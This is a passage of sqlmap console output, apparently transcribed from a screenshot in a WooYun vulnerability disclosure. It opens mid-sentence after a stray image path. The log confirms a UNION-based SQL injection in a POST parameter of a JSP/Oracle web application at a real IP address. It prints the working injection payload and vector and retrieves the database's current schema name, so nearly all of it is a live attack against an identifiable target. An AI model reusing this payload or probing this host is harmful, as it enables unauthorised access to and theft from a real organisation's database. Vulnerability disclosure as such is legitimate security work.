 sentation inside corresponding output files.
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[11:49:06] [INFO] resuming back-end DBMS 'oracle'
[11:49:06] [INFO] testing connection to the target URL
[11:49:07] [DEBUG] declared web page charset 'gbk'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: sfzjhmnan=11' UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(98)||CH
R(106)||CHR(122)||CHR(113)||CHR(87)||CHR(71)||CHR(79)||CHR(113)||CHR(69)||CHR(11
2)||CHR(74)||CHR(119)||CHR(108)||CHR(67)||CHR(113)||CHR(98)||CHR(107)||CHR(120)|
|CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL-- &sfzjhmnv=&yy
h=&yyrq=&query_flag=1
    Vector:  UNION ALL SELECT NULL,NULL,NULL,[QUERY],NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL FROM DUAL--
---
[11:49:07] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[11:49:07] [INFO] fetching current database
[11:49:07] [DEBUG] performed 0 queries in 0.00 seconds
[11:49:07] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'GDMZ_WSYY'
[11:49:07] [INFO] fetched data logged to text files under 'C:\Users\jingjing\.sq
lmap\output\210.76.66.108'
[*] shutting down at 11:49:07
www.wooyun.org